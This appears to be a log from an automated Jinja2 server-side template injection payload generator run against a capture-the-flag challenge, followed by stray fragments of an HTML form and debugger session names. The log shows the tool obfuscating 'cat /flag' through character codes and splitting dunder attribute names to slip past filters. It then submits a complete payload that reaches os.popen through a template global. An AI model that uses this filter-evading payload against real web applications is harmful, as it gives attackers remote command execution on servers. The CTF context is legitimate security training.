 WARNING:[full_payload_gen] | Generated expression '%c' is too simple, skip it.
INFO:[payload_gen] | Great, string('cat /flag') can be '%c%c%c%c%c%c%c%c%c'%(99,
97,116,32,47,102,108,97,103)
INFO:[full_payload_gen] | Adding 'cat /flag' with {%set ca='%c%c%c%c%c%c%c%c%c'%
(99,97,116,32,47,102,108,97,103)%}
INFO:[full_payload_gen] | Start generating final expression...
INFO:[payload_gen] | Great, string('cat /flag') can be ca
INFO:[payload_gen] | Great, we generate os_popen_obj('cat /flag')
INFO:[payload_gen] | Great, we generate os_popen_read('cat /flag')
INFO:[cli] | Submit payload {%set in='_'~'_'~'i''nit'~'_'~'_'%}{%set gl='_'~'_'~
'g''lobals'~'_'~'_'%}{%set bu='_'~'_'~'b''uiltins'~'_'~'_'%}{%set im='_'~'_'~'im
port'~'_'~'_'%}{%set fu='OS'|lower%}{%set ca='%c%c%c%c%c%c%c%c%c'%(99,97,116,32,
47,102,108,97,103)%}{%print joiner[in][gl][bu][im](fu)['p''open'](ca)['read']()%
}
Hello,
<form action="/" method="GET">
<input type="text" name="name" id="">
<input type="submit" value="Submit">
</form>
$>>
peda-
session-vul...
level2